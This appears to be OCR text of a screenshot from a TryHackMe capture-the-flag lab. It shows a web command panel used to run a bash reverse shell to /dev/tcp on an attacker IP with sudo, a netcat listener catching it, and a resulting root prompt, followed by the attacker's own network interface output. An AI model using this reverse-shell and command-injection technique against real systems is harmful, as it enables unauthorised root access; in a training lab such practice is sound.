 z0d1ac@asus: ~
×
z0d1ac@asus: ~
×
TryHackMe |
Rick is sup
×
bash | GTFO
https://10-10-222-248.p.thmlabs.com/
Rick Portal
Commands
Potions
Creatures
Potions
Beth Clone Notes
Command Panel
sudo bash -c 'exec bash -i &>/dev/tcp/10.8.105.196/12345 <&1'
Execute
10-10-222-248.p.thmlabs.com
z0d1ac@asus: ~ 74x19
z0d1ac@asus:~$ nc -l -p 12345
bash: cannot set terminal process group (1338): Inappropriate ioctl for de
vice
bash: no job control in this shell
root@ip-10-10-222-248:/var/www/html#
z0d1ac@asus: ~ 74x19
RX packets 456165  bytes 128834846 (128.8 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 471371  bytes 49221696 (49.2 MB)
TX errors 0  dropped 25181 overruns 0  carrier 0  collisions 0
wlp2s0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.1.238  netmask 255.255.255.0  broadcast 192.168.1.255
inet6 2001:818:eb33:1a00:4690:a07:274f:e11f  prefixlen 64  scopeid
0x0<global>
inet6 2001:818:eb33:1a00:420d:422d:3589:d9ac  prefixlen 64  scopei
d 0x0<global>
inet6 fe80::1098:fefb:333d:a6d9  prefixlen 64  scopeid 0x20<link>
ether 94:39:e5:6b:0f:a4  txqueuelen 1000  (Ethernet)
RX packets 565929  bytes 286029095 (286.0 MB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 533165  bytes 146391344 (146.3 MB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
z0d1ac@asus:~$